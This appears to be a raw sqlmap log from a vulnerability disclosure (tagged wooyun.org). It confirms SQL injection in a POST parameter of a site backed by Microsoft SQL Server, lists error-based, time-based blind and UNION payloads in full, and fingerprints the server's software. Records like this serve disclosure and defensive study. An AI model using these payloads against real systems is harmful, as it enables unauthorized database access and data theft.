 [20:28:24] [INFO] target URL appears to have 4 columns in query
[20:28:27] [INFO] POST parameter 'type' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
POST parameter 'type' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 353 HTTP(s) req
uests:
---
Parameter: type (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: count=1&type=1' AND 9031=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CH
AR(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9031=9031) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND 'UXTY'='UXT
Y
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: count=1&type=1' OR 1253=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND 'kQMa'='kQMa
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: count=1&type=1' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(118)+CHAR
(106)+CHAR(113)+CHAR(109)+CHAR(88)+CHAR(112)+CHAR(101)+CHAR(80)+CHAR(105)+CHAR(8
1)+CHAR(70)+CHAR(75)+CHAR(66)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113),
NULL,NULL,NULL--
---
[20:28:56] [INFO] testing Microsoft SQL Server
[20:28:58] [INFO] confirming Microsoft SQL Server
[20:29:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org